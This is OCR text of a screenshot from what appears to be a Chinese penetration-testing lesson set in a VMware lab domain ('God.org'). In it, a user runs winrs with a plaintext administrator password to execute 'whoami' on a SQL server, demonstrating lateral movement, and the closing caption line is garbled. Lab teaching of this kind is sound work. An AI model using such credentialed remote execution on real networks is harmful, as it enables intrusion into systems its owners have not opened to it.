 2008 R2 x64 WebServer - VMware Workstation
正在讲话: 小迪安全;
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
2003 x86 FileServer
Win 8.1 x64 Jack-PC
Win 7 x64 Mary-PC
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
Server 2012 SqlServer
52%
49.8K/s
4.9K/s
计算
选定 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\webadmin>winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45 whoami
sqlserver\administrator
C:\Users\webadmin>
回收
控制面
SQL Se
Manage
0-40e00
1-40a00
直接取代对方那个阿米修德条件呢?